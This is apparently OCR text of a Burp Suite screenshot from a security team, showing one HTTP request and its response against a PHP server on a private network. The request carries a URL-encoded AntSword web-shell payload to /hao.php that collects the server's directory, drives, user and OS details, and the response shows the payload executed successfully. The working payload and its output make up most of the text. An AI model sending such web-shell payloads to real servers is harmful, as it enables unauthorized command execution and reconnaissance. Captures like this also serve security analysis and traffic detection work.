 Burp Suite Professional v2021.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × ...
Send Cancel < > Target: http://192.168.0.106
Request
Pretty Raw \n Actions
1 POST /hao.php?x=phpinfo(); HTTP/1.1
2 Host: 192.168.0.106:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 991
7 Connection: close
8
9 x=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20as
enc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_conte
nts()%3Bob_end_clean()%3Becho%20%22d3cb3bf73a%22%3Becho%20%40asenc(%24output)%3Becho%
20%22f2ac69e9%22%3B%7Dob_start()%3Btry%7B%24D%3Ddirname(%24_SERVER%5B%22SCRIPT_FILENA
ME%22%5D)%3Bif(%24D%3D%3D%22%22)%24D%3Ddirname(%24_SERVER%5B%22PATH_TRANSLATED%22%5D)
%3B%24R%3D%22%7B%24D%7D%09%22%3Bif(substr(%24D%2C0%2C1)!%3D%22%2F%22)%7Bforeach(range
(%22C%22%2C%22Z%22)as%20%24L)if(is_dir(%22%7B%24L%7D%3A%22))%24R.%3D%22%7B%24L%7D%3A%
22%3B%7Delse%7B%24R.%3D%22%2F%22%3B%7D%24R.%3D%22%09%22%3B%24u%3D(function_exists(%22
posix_getegid%22))%3F%40posix_getpwuid(%40posix_geteuid())%3A%22%22%3B%24s%3D(%24u)%3
F%24u%5B%22name%22%5D%3A%40get_current_user()%3B%24R.%3Dphp_uname()%3B%24R.%3D%22%09%
7B%24s%7D%22%3Becho%20%24R%3B%3B%7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F
%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Thu, 25 Feb 2021 11:59:40 GMT
4 Content-Type: text/html
5 Connection: close
6 X-Powered-By: PHP/5.3.29
7 Content-Length: 139
8
9 d3cb3bf73aF:/phpstudy_pro/WWWC:D:E:F: Windows NT DESKTOP-GIDOJ4L 6.2 build 9200
(Unknow Windows version Business Edition) i586 Haof2ac69e9
INSPECTOR
Tide安全团队
Search... 0 matches
Search... 0 matches
Done 309 bytes | 5 millis